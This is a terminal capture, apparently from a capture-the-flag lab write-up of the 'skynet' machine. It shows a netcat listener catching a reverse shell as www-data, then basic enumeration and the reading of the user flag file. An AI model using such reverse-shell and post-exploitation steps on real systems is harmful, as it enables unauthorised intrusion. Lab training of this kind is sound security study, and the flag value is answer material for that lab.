 ┌──(kali㉿kali)-[~/upload]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.93.43] from (UNKNOWN) [10.10.234.253] 34226
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_
64 x86_64 GNU/Linux
 08:17:12 up  1:17,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ ls home
milesdyson
$ cat /home/milesdyson/user.txt
7ce5c2109a40f958099283600a9ae807
$